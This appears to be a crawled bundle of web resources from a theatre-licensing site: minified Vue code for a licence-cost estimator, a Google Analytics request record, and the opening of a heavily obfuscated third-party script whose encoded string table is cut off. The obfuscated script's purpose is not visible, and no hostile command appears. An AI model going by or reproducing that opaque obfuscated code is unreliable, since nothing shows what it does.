add-bottom-margin",domProps:{textContent:t._s(t.activeStep.title)}}):s("h2",{staticClass:"type-large-headline",domProps:{textContent:t._s(t.activeStep.question)}}),t._v(" "),s("div",{staticClass:"form-group add-large-top-margin"},[t.activeStep.id===t.steps[0].id?s("LicenceEstimatorOrganization",{attrs:{step:t.steps[0]},on:{formValid:t.enableNextButton,formInvalid:t.disableNextButton}}):t._e(),t._v(" "),t.activeStep.id===t.steps[1].id?s("LicenceEstimatorTicketPrice",{attrs:{step:t.steps[1],currency:t.currency},on:{formValid:t.enableNextButton,formInvalid:t.disableNextButton}}):t._e(),t._v(" "),t.activeStep.id===t.steps[2].id?s("LicenceEstimatorSeats",{attrs:{step:t.steps[2]},on:{formValid:t.enableNextButton,formInvalid:t.disableNextButton}}):t._e(),t._v(" "),t.activeStep.id===t.steps[3].id?s("LicenceEstimatorPerformances",{attrs:{step:t.steps[3]},on:{formValid:t.enableNextButton,formInvalid:t.disableNextButton}}):t._e(),t._v(" "),t.activeStep.id===t.steps[4].id?s("LicenceEstimatorMaterials",{attrs:{step:t.steps[4],"product-info":t.productInfo},on:{formValid:t.enableNextButton,formInvalid:t.disableNextButton}}):t._e(),t._v(" "),t.activeStep.id===t.steps[5].id?s("LicenceEstimatorResults",{attrs:{step:t.steps[5],"calculator-options":t.calculatorOptions,steps:t.steps,"product-info":t.productInfo,"title-id":t.productId,"capacity-word":t.capacityWord,currency:t.currency,"currency-word":t.currencyWord,"shop-domain":t.shopDomain,"licence-url":t.licenceUrl},on:{print:t.printResult,formValid:t.enableNextButton,formInvalid:t.disableNextButton}}):t._e()],1),t._v(" "),t.finalStep?s("div",{staticClass:"form-group button-group"},[s("button",{staticClass:"type-link type-small",on:{click:t.previousStep}},[t._v("Go Back")])]):s("div",{staticClass:"form-group button-group"},[s("button",{staticClass:"btn btn--small btn--secondary",attrs:{tabindex:"-1"},on:{click:t.previousStep}},[t._v("Go Back")]),t._v(" "),s("button",{ref:"nextButton",staticClass:"btn btn--small",class:{"btn--disabled":t.disableNext},attrs:{disabled:t.disableNext},on:{click:t.nextStep}},[t._v("Continue")])])])],2)])])},staticRenderFns:[]}},lnNI:function(t,e,s){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=s("Dd8w"),r=s.n(i),a=s("M4fF"),n=a.debounce,o=a.filter;e.default={name:"LicenceEstimatorMaterials",props:{step:{required:!0,type:Object},productInfo:{required:!0,type:Object}},data:function(){var t=this;return{choices:Object.keys(r()({},this.step.packages)).reduce(function(e,s){return e[s]=o(t.productInfo.ProductVariantModels,t.step.productVariantModelsFilter[s]),e},{}),selectedMaterials:r()({},this.step.selectedMaterials)}},mounted:function(){var t=this;this.step.selectedMaterials.scripts=null===this.step.selectedMaterials.scripts?{}:this.step.selectedMaterials.scripts,this.selectedMaterials.scripts=this.choices.scripts.reduce(function(e,s){return e[s.Name]=t.step.selectedMaterials.scripts[s.Name]||{id:s.Id,quantity:0},e},{}),this.selectedMaterials.playsWithMusic=this.requiresMusicFee?this.choices.playsWithMusic[0].Id:null,this.step.selectedMaterials=this.selectedMaterials,(Object.values(this.step.selectedMaterials.scripts).map(function(t){return t.quantity}).reduce(function(t,e){return t+e},0)>0||null!==this.step.selectedMaterials.arrangements||null!==this.selectedMaterials.playsWithMusic)&&this.handleFormChanges(),this.$nextTick(function(){return window.reinitTooltips()})},methods:{decreaseQuantity:function(t,e){this.selectedMaterials[t][e].quantity>0&&this.selectedMaterials[t][e].quantity--,this.handleFormChanges()},increaseQuantity:function(t,e){this.selectedMaterials[t][e].quantity++,this.handleFormChanges()},handleFormChanges:function(){var t=this;n(function(){t.$validator.validateAll().then(function(e){if(e&&t.minScriptCountReached&&(t.choices.playsWithMusic.length>0===t.requiresMusicFee||!t.requiresMusicFee))return t.step.selectedMaterials=t.selectedMaterials,t.$emit("formValid");t.$emit("formInvalid")}).catch(function(){return t.$emit("formInvalid")})},200)()}},computed:{requiresMusicFee:function(){var t=this.choices.playsWithMusic.find(function(t){return t.IsMusicFeeMandatory});return Boolean(t)},minScriptCountReached:function(){if(0==this.choices.scripts.length)return!0;var t=Object.values(this.step.selectedMaterials.scripts).map(function(t){return t.quantity}).reduce(function(t,e){return t+e},0);return!1===Boolean(this.productInfo.MinRequiredScriptCount)||this.productInfo.MinRequiredScriptCount-t<1},remainingScriptCount:function(){var t=Object.values(this.step.selectedMaterials.scripts).map(function(t){return t.quantity}).reduce(function(t,e){return t+e},0),e=this.productInfo.MinRequiredScriptCount-t;return"Select at least "+e+" more script"+(1===e?"":"s")+" to continue"}}}},rjj0:function(t,e,s){var i="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!i)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var r=s("tTVk"),a={},n=i&&(document.head||document.getElementsByTagName("head")[0]),o=null,l=0,c=!1,p=function(){},u=null,d="data-vue-ssr-id",m="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function f(t){for(var e=0;e<t.length;e++){var s=t[e],i=a[s.id];if(i){i.refs++;for(var r=0;r<i.parts.length;r++)i.parts[r](s.parts[r]);for(;r<s.parts.length;r++)i.parts.push(v(s.parts[r]));i.parts.length>s.parts.length&&(i.parts.length=s.parts.length)}else{var n=[];for(r=0;r<s.parts.length;r++)n.push(v(s.parts[r]));a[s.id]={id:s.id,refs:1,parts:n}}}}function h(){var t=document.createElement("style");return t.type="text/css",n.appendChild(t),t}function v(t){var e,s,i=document.querySelector("style["+d+'~="'+t.id+'"]');if(i){if(c)return p;i.parentNode.removeChild(i)}if(m){var r=l++;i=o||(o=h()),e=C.bind(null,i,r,!1),s=C.bind(null,i,r,!0)}else i=h(),e=function(t,e){var s=e.css,i=e.media,r=e.sourceMap;i&&t.setAttribute("media",i);u.ssrId&&t.setAttribute(d,e.id);r&&(s+="\n/*# sourceURL="+r.sources[0]+" */",s+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");if(t.styleSheet)t.styleSheet.cssText=s;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(s))}}.bind(null,i),s=function(){i.parentNode.removeChild(i)};return e(t),function(i){if(i){if(i.css===t.css&&i.media===t.media&&i.sourceMap===t.sourceMap)return;e(t=i)}else s()}}t.exports=function(t,e,s,i){c=s,u=i||{};var n=r(t,e);return f(n),function(e){for(var s=[],i=0;i<n.length;i++){var o=n[i];(l=a[o.id]).refs--,s.push(l)}e?f(n=r(t,e)):n=[];for(i=0;i<s.length;i++){var l;if(0===(l=s[i]).refs){for(var c=0;c<l.parts.length;c++)l.parts[c]();delete a[l.id]}}}};var _,g=(_=[],function(t,e){return _[t]=e,_.filter(Boolean).join("\n")});function C(t,e,s,i){var r=s?"":i.css;if(t.styleSheet)t.styleSheet.cssText=g(e,r);else{var a=document.createTextNode(r),n=t.childNodes;n[e]&&t.removeChild(n[e]),n.length?t.insertBefore(a,n[e]):t.appendChild(a)}}},tTVk:function(t,e){t.exports=function(t,e){for(var s=[],i={},r=0;r<e.length;r++){var a=e[r],n=a[0],o={id:t+":"+r,css:a[1],media:a[2],sourceMap:a[3]};i[n]?i[n].parts.push(o):s.push(i[n]={id:n,parts:[o]})}return s}},xuBO:function(t,e,s){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=s("Dd8w"),r=s.n(i),a=s("d7EF"),n=s.n(a),o=s("FZdu"),l=s("YxQm"),c=s.n(l),p=s("/0x5"),u=s.n(p),d=s("L6ix"),m=s.n(d),f=s("N/5X"),h=s.n(f),v=s("YwVW"),_=s.n(v),g=s("dx5O"),C=s.n(g),y=s("M4fF"),b=y.entries,x=y.flatten,M=y.filter,I=y.reject;e.default={name:"LicenceEstimator",components:{LicenceEstimatorOrganization:c.a,LicenceEstimatorTicketPrice:u.a,LicenceEstimatorSeats:m.a,LicenceEstimatorPerformances:h.a,LicenceEstimatorMaterials:_.a,LicenceEstimatorResults:C.a},props:{steps:{required:!0,type:Array},calculatorOptions:{required:!0,type:Object},capacityWord:{required:!0,type:String},currency:{required:!0,type:String},currencyWord:{required:!0,type:String},productId:{required:!0,type:String},shopDomain:{required:!0,type:String},licenceUrl:{required:!0,type:String}},data:function(){return{disableNext:!1,apiIsUnavailable:!1,activeStepIndex:-1,productInfo:{},completedSteps:this.steps.reduce(function(t,e){return t[e.id]=!1,t},{0:!1})}},computed:{listOfSteps:function(){var t=this;return I(this.steps.slice(0,-1),function(e){return t.skipMaterialsPage&&5===e.id})},activeStep:function(){return this.steps[this.activeStepIndex]||{id:null}},allComplete:function(){return this.steps.length===b(this.completedSteps).filter(function(t){var e=n()(t,2);e[0];return e[1]}).length},packageStepText:function(){if(4===this.activeStepIndex&&t)return null;var t=this.steps[4]?this.steps[4].selectedMaterials:null;if(!t)return null;var e=this.productInfo.ProductVariantModels.find(function(e){return e.Id===t.arrangements}),s=Object.values(t.scripts).filter(function(t){return t.quantity>0}).map(function(t){return t.id}),i=this.productInfo.ProductVariantModels.filter(function(t){var e=t.Id;return s.includes(e)}).map(function(t){return t.Name}).join(", ");return[e?"Arrangement: "+e.Name:"",e&&i?", ":"",i?"Scripts: "+i:""].join("")},skipMaterialsPage:function(){var t=this,e=Object.keys(r()({},this.steps[4].packages)).reduce(function(e,s){return e[s]=M(t.productInfo.ProductVariantModels,t.steps[4].productVariantModelsFilter[s]),e},{});return x(Object.values(e)).length<1},finalStep:function(){return"Availability"===this.activeStep.title}},mounted:function(){this.getProductInfo()},methods:{getProductInfo:function(){var t=this;o.a.get("/api/v1/products/"+this.productId+"?includeAuthorTitles=false").then(function(e){var s=e.data;t.productInfo=s}).catch(function(){t.activeStep="",t.apiIsUnavailable=!0})},enableNextButton:function(){this.disableNext=!1},disableNextButton:function(){this.disableNext=!0},goToStep:function(t){var e=t.id,s=parseInt(e,10);this.activeStepIndex=s-1},nextStep:function(){var t=this.skipMaterialsPage&&this.activeStepIndex+1===4?this.activeStepIndex+2:this.activeStepIndex+1;t>this.steps.length||(this.activeStepIndex=t,this.completedSteps[this.activeStepIndex]=!0,this.disableNextButton())},previousStep:function(){var t=this.skipMaterialsPage&&this.activeStepIndex-1==4?this.activeStepIndex-2:this.activeStepIndex-1;t<-1?this.activeStep={id:null}:this.activeStepIndex=t},printResult:function(){var t,e=this.$refs.printContent.cloneNode(!0),s="",i=document.getElementById("print-content");document.body.contains(i)?((s=i).innerHTML="",s.appendChild(e)):((s=document.createElement("div")).id="print-content",s.appendChild(e),document.body.appendChild(s)),window.onbeforeprint=void(window.onafterprint=""),window.print(),window.onafterprint=(t=document.getElementById("print-content"),void document.body.removeChild(t))}}}},zKlH:function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("form",{on:{input:t.handleFormChanges}},[s("div",{staticClass:"form-group type-align-center add-large-top-margin"},[s("label",{staticClass:"type-label",attrs:{for:"lowestPrice"}},[s("span",{domProps:{textContent:t._s(t.step.formLabelLowest)}}),t._v(" ("),s("span",{domProps:{textContent:t._s(t.currency)}}),t._v(")")]),t._v(" "),s("div",{staticClass:"form-control form-control--currency display-inline-block"},[s("input",{directives:[{name:"model",rawName:"v-model",value:t.step.prices.lowest,expression:"step.prices.lowest"},{name:"validate",rawName:"v-validate",value:"required|decimal:2",expression:"'required|decimal:2'"}],ref:"lowest",attrs:{type:"text",name:"lowest price",id:"lowestPrice",placeholder:t.step.formLabelLowest},domProps:{value:t.step.prices.lowest},on:{input:function(e){e.target.composing||t.$set(t.step.prices,"lowest",e.target.value)}}})])]),t._v(" "),s("div",{staticClass:"form-group type-align-center"},[s("label",{staticClass:"type-label",attrs:{for:"highestPrice"}},[s("span",{domProps:{textContent:t._s(t.step.formLabelHighest)}}),t._v(" ("),s("span",{domProps:{textContent:t._s(t.currency)}}),t._v(")")]),t._v(" "),s("div",{staticClass:"form-control form-control--currency display-inline-block"},[s("input",{directives:[{name:"model",rawName:"v-model",value:t.step.prices.highest,expression:"step.prices.highest"},{name:"validate",rawName:"v-validate",value:"required|decimal:2|min_value:"+t.step.prices.lowest,expression:"`required|decimal:2|min_value:${step.prices.lowest}`"}],attrs:{type:"text",name:"highest price",id:"highestPrice",placeholder:t.step.formLabelHighest},domProps:{value:t.step.prices.highest},on:{input:function(e){e.target.composing||t.$set(t.step.prices,"highest",e.target.value)}}})])]),t._v(" "),s("p",[t._v(" "),t.errors.has("highest price")||t.errors.has("lowest price")?s("span",{staticClass:"type-small error-message display-inline-block",domProps:{textContent:t._s(t.errors.items[0].msg)}}):t._e()])])},staticRenderFns:[]}}});
//# sourceMappingURL=0.js.map

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=992535542&t=pageview&_s=1&dl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F44651%2Fmame&ul=en-us%40posix&dt=Mame%20%7C%20Concord%20Theatricals&sr=1280x720&vp=1280x720&_u=IEBAAEIRAAAAACAAI~&jid=1026400845&gjid=713238873&cid=1753640792.1763691282&tid=UA-33367079-2&_gid=682069914.1763691282&_r=1&_slc=1&z=1240281056
body_size: -454
content:
2,cG-NLWG04V9TD

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tate.js
body_size: 54895
content:
var _0x8305337c=['W4GModRdIa','W5ykzbJcMG','wCoVuI3dUa','WRTKWPFcHSkX','WO8aWRbxeW','WQxcICo8W7/dLG','rSkqymkglW','z8owWOTwWO0','F8oEWP7cS8oF','WPBcSYKpW5W','cgrSttm','W5BcJSk7AuG','WOpdI8owkSo1','g8krW7RdTmot','iSk/dCkFWRe','zCkbnSkNga','tNXftSon','W7uUW6JcQ8kB','W7OvcbnC','WPOnWP9+ea','c1TKWP/dVq','m8ovxcBdNG','pCotimoyt8kNWQdcG8k3fCojCWG','W5FcT1bSbG','dJqnW5rJ','g8kSg8o5W4m','zmkvW5bpjq','mLL6W6BdOq','kv8FWQBdGa','W7FdVfVcLmkZ','WORcLuBcS8kS','WPlcM13cVCkO','pmoDrSopW7S','vN0RWQ4z','WQTJWQtcQbG','BxioWQCB','WO0hWOpdRSkq','dNnnW4BdMG','Ah4eW5z3','WQvpW6XHfq','WQhcVmoGW5aG','umoJuYFdSW','wYmMWPaZ','kuz3qJe','F8o7bCk6WPi','g8kpW7RdK8o7','WRv3cNpcRW','W5tcRmkoWQ3cTa','WQjbW49Bmq','WOtcQColWQLF','FcRcGqNdOG','W7xdKNpcJ8ki','iCkRf8kAWQe','d8oYyCoFW6q','wmornCkLWPq','t2KEhSkx','BmkeW41xka','W70ODGNcJq','W5CbFWlcHq','amkZlCk4WRC','WRpdNvyRW7y','WQHSWPBcKCkW','WRSfWR9vpG','WQdcImoaWRWG','eIePW7Hf','FfDsr8o6','W7apnY00','wd4SWPC9','WROpWQjdDa','gSoVWQxcTCkG','t2rGtcq','WPrJWOtcIb0','f3DgW4xdGq','WP0lWRfvda','W5ydDqFcLW','WRv1zmodlG','aSo8WQRcGmoR','W5DeW6/cTCkl','WP7dPNm4W4K','W4WeeIjC','WPlcVGLHW4e','nCotWR/dI8kM','WQ1TWRRcVH8','WRC5W5ydmq','m8oqWO/cPSkD','WPtdLmoedmoi','WPfPvmosgq','WRqkgq3cHW','WOSpWRvxgW','W6pcPmojd1K','bCohWPNcQ8o+','afLIWPldTW','uSoJqtBdHq','oSkkW5ldUmoM','WQqnWPRdQW','pSoJWO7cQCk3','W4KNksldJW','WPeAWO/dOSkb','WRr/ESoFlG','zCopWOJcUmow','W5FdV1/cOmoW','iCoDWOxcQSkK','ognbCdG','W6hcOSoyjgW','mSkkW4xdSCoY','WRnthhlcNa','WRjeWPxcQqS','WOFcVmouW4NdGa','WQxcSNxcOmkn','EZi7WQ0J','xgnyh8ky','aNjCW4FdIG','F8kZWPDEzG','WPPMWOxcHsa','W4Wygczx','wsmTWPG3','W44ViI7dMa','W4dcOCoshNa','xcGHWO40','aa0OW7n7','l3nBW4pdHa','BgKzW4jY','W7iOW6NcQmkm','heZdR2lcRW','WRH4bhhcVq','WPDPWOdcMmkF','WOGVWPddOmkb','c0ZdSxFcSa','WRPPWPJcHSk2','WR/cI1RcLmk+','AhKhsaC','rmkWxSkMpa','jMpdGvxcOq','jSk2fCknWQW','WO8cWRZdU8kZ','tCooFmkfqa','ngXgyJS','WRNcI1/cLmk6','WRFcHCo3W6JdGW','WOPNWPffaa','eCkEjSk/WRO','WQrbymoauW','ffeXW4xdHq','r8kVu8kYmW','WQLVDSodma','WOZdOv01W6q','FmkoW45diW','WRv/fx/cSW','W4qaW4biea','WOPxjuZdLq','WPVcJehdSmkw','wSo/vHtdPG','A8osWOLiWO4','WORcLxBdMCkz','WORdMmovomo4','Bge2WR4K','WOlcG8oiWRHk','c8oVWP/cT8kt','FSk+WOPtyW','dsOmW4b2','kCkUW6FdMCo0','WOtcGxVcVCki','WPjIW7vteG','qaJcKa/dTG','c8o0WPZcVCkc','W7FcLmofcw0','v8o/fmkcWPe','WPjUW7fjcW','cNnaW4ddKa','WRpdUSosxhq','braJW55d','W5qIA1nl','WOdcHvVcPSkT','W6NcMSk4WQJcPG','WRD2Cmoria','zIxcGr7dQG','WR1ZWPVcL8k0','WQ3cN8o3W6xdHa','yCo4WPVcQCok','WRz5mKRcTa','ExySWQiY','WRrIDmoxia','F3GjW4HH','yuKKfCkX','WQ3dIu8WW7e','zSobWOvsWPu','lmkQb8kjWQ0','aCovBmodW6a','ySkUWPjaCW','h8onFSoeW7C','W5mcW4dcImk7','a117WOZdUG','W54UALnr','FfP+EmoF','WRPlW7vxpW','WPPnWQpcNmoa','FcxcNGNdPW','WRbGWR3cQWC','WRPMCCogla','kCkOW5NdKCo9','WRn+fNBcOW','WPFcOfRcUSkt','W7ijhaHg','WRZdLSoJamoF','WR3dKumLW78','auZdOxxcTG','W5tcQ8koWRpcPG','WOBdN8osiSoG','WQ7cVLFdJmou','WQdcIhj3W4O','ehLtW5RdGW','pSo5WR/cK8kd','qc7cQXFdRa','WQVdOmkOpCo7','WO/dKmo/waK','bKFdRNtcSq','BSooWQhcT8ov','WOilWRTueW','WPGkWRLChG','W4ajFr3cKq','WQhcNSo/W7BdJG','wMW1mmkg','nNblyJO','n0JdMuRcQG','WOuaWR9jaW','dCk2o8k5WRG','C00sW4XJ','WP1UWQZcUHy','BmomWQLpWQO','ifjBu0W','WOTZW6TkhW','WP5UW6vwhq','Fh0HWQuZ','WRFcG1pcJ8kL','k2fwysy','n8kRgmkFWRi','dLH6WO3dUW','FCoAWOdcRCo+','WRBcJfZcK8kK','tsG5WOW0','ea0FW6jH','deDLWPldUa','WQbpW45Wkq','WPFcN1xcPmkQ','W4ChdIXn','wCoGWRZcUSop','D1e/WRKT','WRqpW4SHlG','WRJcL8oTW6tdHG','WQrbghlcLq','W4aWCKHz','f3DAW5RdJq','W6tcLSk3WRdcPa','wNvdd8kd','dgRdK1pcRa','WQFcHKFcMCkS','ASkbxSkqhq','cSklW69ShG','WPTbeNFcSa','WQxcNSoTW77dLq','WRqkW4S+na','W4JcSCktWQtcSG','WRfPDCoFpq','BweTWRO0','EIRcMbpdSq','W50GmJddNW','WQ/dNCoIvaW','bSoCymolW7C','f1ZdR2lcHq','W4iFcSkTxmktWOJcQ8oohCktya4','C8k/WPXiEa','owzACJa','WPOBW67cMmkD','WQ7cT8otCrG','WPlcNwRcHCkZ','qSonlCkMWOi','W7xcQL5vcW','W5Gvns5j','WRldIwiCW5C','W50ehZvm','WQZcL03cSCkF','WPJdHmo/iSoT','WPlcKfNcVCk8','WR3dNmkOdSov','W5hdUudcJ8kh','rhfbc8kr','WPT2ymopdq','swigbCkw','WRpdNL46W6C','acyFW496','mgfzcCk1','WPNcQrv2W7y','xSkLWRbYBq','W68Ab1ldGW','WQtcVSoYW57dJG','smkAWQHJEa','z8ocWOfvWPG','mg1ezIS','uhDyemks','W5tcQu9Tka','W5ueDbtcLa','WOWDWRHzcG','WO7cOITBW6G','FmkgW5DjjW','WRJdNSoiiCo1','WRuCl1FcUa','hmofDmooW6W','Fxm7AbK','FhCHW4bD','emonE8ouW68','WODKW6vwda','m3ibbSk0W4FdVW','W4urAYTs','WOunWRfvea','WRKFWQPuka','WOCeWRJdUSoS','eu9fWQRdVq','W6xcT3f/iq','yNGkW4z0','W5q7D0Lr','oXG9WO4z','cmoafSkjW5C','CeKoc8kX','WOpcTmoBWQ1k','rSkLESkRmG','WQtcLmoUWQbT','tK8TW4jd','pgJdT0VcHW','W7SYW7ZcL8kD','WOtcTCoeWQXk','emoFzSocW6C','W4OYmatcOa','ywX2qmoz','zN8Vo8kZ','WOBdGmovq8oz','ygbPuSok','WQL8D8ochq','W4tcQfbTka','WP8iWRHEga','WQZdJ8o0uq4','W6GgraRdTa','WRZdICotCqa','cmo+vSowWOm','C2bIsCoc','c11cWPBdHG','W7pcRffMkW','u0CXcmkW','CCobWOxcV8oE','lJ4QW5H0','D8kzW4zAnW','WQpcT8kOiCoZ','WOhcGSoyWPxcUG','WQ7dLSo0xbC','W6S9W7RcPmko','F0aSW6P4','D8kYWO5uBG','AKqDjSkN','W6/dQKtdTSkA','l8krW5RdP8oU','WRHOECozcW','t2HEf8kA','W7xcPmo3WRpcSq','WP/dO8oRpSoW','WO4hWPJdR8kA','W4hcT8oxcgG','W6xdKKZcLCks','pmklW5hdQSo0','rtmGWOu0','turbWQWM','dcbOW6vL','C2H4sSoy','x10dWQqC','WQOvWOFdKCkq','WPlcHuZcTSkT','ybWaWPif','q8kUW6rVWQq','wdbwB8oL','smovCc/cNa','CsZcMbxdRG','WQyNW6eula','WRFcVmo6W7/dSG','pSoqWPtcRCke','W4uKB1bA','WOBcM8ouW5NdUq','WQvTymoDjG','W5/cQ8owfNm','s8k0tCkJpq','W5WKjYRdKa','FxPOB8o9','swazcmkA','WQDGbglcOW','jgnuWQVdMW','rsG6WPi0','W54myXVcKG','F3v2vmoD','W5tdGL/cOCkV','i8ofWQJcKCkO','re8pf8kE','W5tcL8k8WQJcMW','Ch0uuH0','W6hcQgXjlG','l1HVW4VdTa','WO3cLtfoW7i','qshcRZFdRW','W5DbWQhcICkw','vLzly8o8','BwuFvCoB','yCoqWOzlWOO','WQVcG13cHmk4','uGtcMaBdHW','zSkRW7m5vG','WOdcRCokWQrB','WQhdNCoYrtq','W4Kvz19y','F2j6mCks','WQpdISoTtbq','ymkhW4XmiG','hSoIWOFcV8kg','nfq1ySoc','zKHys8oC','aCoUWQdcQ8ki','W4STmZpdIa','Chujwb8','W7aQANv7','W5BdMLpcTCkb','W6OVW6/cU8ke','W6yLW7ZcJmkS','W50mctddTa','tg8gfSkp','WRRcLvpcNCkK','WODJW6Hxea','FmkgW4jAnG','WRWuW543mW','qKPvz8oW','W47dUuBcL8kA','t1zClSkg','W4GGdaldSq','WR5PWO/cH8k4','W4Kmgcbi','WQxcNJfiW40','W5RdUe3cRSkK','dhpcLH/dJW','WO5OW7jicG','WQtcKmo7W6ldNq','s8kYtmkTkG','cerFWPldPa','eKtdQMhcTq','WQ9WW7rGjG','kSo4wmopWPy','W5VdN0dcV8kV','WRrSWRVdLXS','BCkEW5vinG','W64Tve5X','WPJdRCoFh8oV','WODMW75pdW','DSkbW4Dkna','WO3cTmo8W6FdPG','sSo0WRHvWQO','vCo7wZ3dTW','WO/dQvCoW6W','aK9/WOFdPG','WQxcSSoZW4hdJa','imkxW4FdUmo7','bbyLW75N','nqLfAI8','W4u/iI/dNq','FwGBW4nR','WPZcPgFcNmkK','lCkwW5FdUmoK','uMvmf8kp','oeHUgc0','A8kiWRPyjG','atmCW4X6','BmoBWPVcQmoy','W5yTCeLh','WO/cOmoEWQLF','zIZcMcVdPq','sNPgcG','WOKoWPBdUmkq','qdW+WPOV','iConBmoLW74','sf1onCkd','C8otWOJcQCoq','yCkGW6WItG','W43cRCojd2K','uSoloSk4WPG','ALv4rSoY','e8oAB8oPW7K','WPhcG0ZcMmkB','BmobWP/cR8oC','rCkdW4HCnW','nKtdIutcUG','AtpcJXhdVW','WQDgWPtcJYa','iSkOu8knmG','wCoxi8kMWPK','WPa7WOfxpW','WOmuWPhdP8ky','C8kHWOHgzG','WPnIgapdLa','WRH0hgdcUW','WRyiW4mYpa','qSkNsSk5dW','vSkLumkUiW','e29iW4ldJG','WOJcVCoyWQrg','W5COCv1g','wCo3WOBcI8oW','WRrGWORcU8kV','pSozWPZcNmko','ANOLWRK5','W6pcTmoueWC','W4tcRCkFWQ/cRW','FSk3W5jdpq','eu3dQwRcUG','WOLkmMlcTq','b8o+WQ7cISkO','z2HJt8on','AMzfA8om','WQRcLav+W4S','WR8nW7VdT8kK','sL0TW45f','q1ubWRut','WPVcSvpcTSkN','ECoEWOhcT8op','WP0zWPVdOSkF','WQlcHKNcO8kv','WO5RW7PwbG','ufG6CZO','WQhcICoNW6JdLG','rmooWQxcTSo+','qSkbW5nTca','WOVcMvFcOSkT','WPmjC2lcJG','B1XyWRFdMq','WPzMuCo6kW','F2CKWR4V','WQSDW48OnW','W4emCWhcKq','z8ooWOFcSSom','bCocymokW7C','DJ84WPuM','B0DNWQBdGa','o8oVW7BdVSoY','sSkzW7i3aW','umoBaSk+WRe','af93WPldRG','hvZdON7cRW','c1qXW5X8','cubWWOVdRq','WRmEW581lG','W7tcNw9k','W4WknZjc','ivZdJulcJW','BhfuCmoG','WOVcU8oyWOH6','WQtcMILgW4O','WRFcNSomWO5a','WQhcMmoOWQ0J','s3Pjd8kr','lCkzW5hdRSo1','W4LBctRdTa','W4S8W7VcMCky','WRCvW4yPkq','WQavWPVdL8k5','WPWvW5Kjcq','FSozDI/dKG','bCkNWPddImkW','WQpdISoVjCo7','WQ8zW4OLkW','W5aoW4JcVCkQ','C3nMu8oE','bg5XzbC','g8owD8onW7K','DmoDo8kBWPq','d8kEWPBcU8oL','iuLRrSoM','WQJdL8o3tHq','WOOvWOZdOmkt','m2TuWQVdVW','WOecWOddT8kz','WPpdNSovAbq','W64UW6xcS8ko','WOVdQxuyW4S','W5xdTflcHSka','ev12WRddQq','wmoYxIxdOa','CmkzW4XujW','WO/dJ8oon8o/','t8oroSkLWOa','W6uswK5z','WPRdISowpCoI','c21jW53dHq','F8oJWQ/cGmkl','y8k6WRTDtW','EGxcQq/dVW','tmoZWRNcJCoz','f212WQRdGG','ALWeW71c','B3Kuvwy','W4hcOSogf3C','cgXVW7JdMa','WR3dMmouo8oo','tColi8k8WO8','imkjW7JdQmo3','W5FcOmowdM8','r8odWQlcJCof','xSkTs8k1nq','hqpcKIVdPW','r2jBeCko','qqxcPYVdKa','WRtcGSoNW7FdNG','WONcNKVcTCkY','qxCsc8kp','B3ueW4z/','BhnMb8kA','smoBWQnqWQO','tLH+r8oF','W5BcVSoncNa','WQtcQwrKWPC','WOhcQSoEWQnD','uSkzWOPeyG','W7K6W7NcUmkD','W5yGkWRdJW','AwO1WR8/','jmk2gCkhWQa','WRS/WOvxca','EZyrWRWZ','fu/dQ2JcOW','sSkvvSkthG','WP8CWRLEfq','qSopoSkTWPu','WRPzqCo8ja','qaBcRZtdVW','DwuOW4Cw','y8kQDCk1qa','hYabW594','y8kyWQ9utG','wmkKqCkSmG','WRjdlfpcGG','W5tcM1zrba','CxKBrrG','W7i9W6RcRmkz','WR56W7TseW','W7e6hJbM','WOusWPpdOmkt','WRxdKeK0W7e','WQddPmonp8od','ecuFW5D7','s3e1xmoa','W6rmW4HrnW','WPzOWRNcGbq','WPvTv8o0iG','sxXFfCkh','mmkuW53dVSo3','WO/dMuuUW6q','wGWJWRqG','sCkIW44IlG','W5ldO1pcHSkd','WRRcQG1hW5W','WOVdH8ofn8oX','kISpW7Te','aLJdU3FcLGxdNmoCtmo5venl','W5OgW7JcTSky','WQP4bxVcQq','sh1DcmkB','WRn8dxhcOW','WO3cPCocWQjE','B8oxvHFdOW','WPNcTCokWQrl','WPpcV3JcK8kM','W4lcTSoqcMu','hGKdW7nd','FCozWPTAWOu','cCo5WOdcSmkw','WRz2C0Pu','xCksWPnxrq','W6yrugLN','B8ovWPJcTCow','WRxdH0iXW7y','i8k2fCkfWRi','W4OgBqlcHq','WOFdNmoFi8oV','ztBcGW/dSG','WQPJf23cSW','yxmAvXK','W6WIW7FcSCku','WOlcO8oaWRXm','sCkNumkInG','hsysW5b4','Ax1+uSoe','DJxcJX7dPW','WQvHW79voq','WRSaW4y2lW','DdxcKaddOW','uxTDdmke','WQlcVfJcPmkS','WOa+WRtdMSo5','WP1dW5jQoG','WPjaWOpcRYG','WO/dUmoxBaa','q8kpW4xcK8o2','wLDanmk/','WQtcLwRdMCkV','W4xdOKhcGmkA','rKSHW79f','AwKKWR45','ExXYsmoB','W5aChZTx','W6iBdgdcVq','WOZcIvRcOCkR','WRJdL8o7tGG','WOXUW7vteW','W4SEddzo','jhX/WOJdJa','c0PPWPFdUW','D8kTWRHjEa','tuHEBCo6','WQRcLc1lW5O','fCkHWPn+Ba','W5S4oIFdMa','rhDRBmoR','WPNcQXzPW68','mmk6oCkeWQS','rs4LWPKB','W57cQSkiWQpcUG','xIVcUGVdJG','WO8BW67cMmk6','fxbsW5ldHq','WPRdPKe7W7m','sSkOx8kIkq','WRmmW5qGiq','wmofWPlcSSo+','WPjTEmoTlG','C307WQ4+','W4eHlsldNa','W5tcVvjTpG','F8o1CsldVW','WO9YW6TjfW','W5RcHCoObbi','lmopz8kHW70','AmoyWQtcV8oW','fuBdP3tcRW','WQpcImo8W6NdGq','WOpcOqP9W7e','WQb+zmompq','WPLeW45ACa','WORcVSooWQ5E','v8ovpSkJWO0','e1RdPg/cUa','kaL9W591','WRddRdVdV8kq','W5yJmJpdNa','W4BdVY7cG8kp','g8